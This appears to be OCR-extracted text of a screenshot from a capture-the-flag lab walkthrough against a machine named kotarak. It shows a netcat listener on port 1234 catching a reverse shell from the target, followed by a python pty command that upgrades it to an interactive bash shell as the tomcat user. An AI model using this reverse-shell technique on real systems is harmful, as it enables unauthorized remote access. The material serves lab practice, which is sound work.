 Mozilla Firef
10.10.10.55:8080/ippsec
10.10.10.55:8080/ippsec/
root@whale3070: ~
File Edit View Search Terminal Help
19:30:44root@~ >> nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.55] 36804
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$